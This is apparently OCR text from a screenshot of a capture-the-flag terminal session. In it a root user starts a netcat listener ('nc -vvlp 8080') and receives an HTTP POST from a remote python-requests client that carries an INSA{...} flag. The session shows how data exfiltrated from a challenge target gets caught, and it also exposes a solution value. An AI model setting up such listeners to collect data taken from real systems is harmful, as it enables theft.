 OpenSSH SSH client
root@ :~# nc -vvlp 8080
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 51.83.110.222.
Ncat: Connection from 51.83.110.222:51192.
POST / HTTP/1.1
Host: :8080
User-Agent: python-requests/2.21.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 81
Content-Type: application/x-www-form-urlencoded
flg=INSA%7Bf330a6678b14df79b05f63040537b384e4c87c87525de8d396b43250988bdfaa%7D%0ANCAT DEBUG:
Closing fd 5.
root@ :~#
ssh.exe cmd.exe ssh.exe Search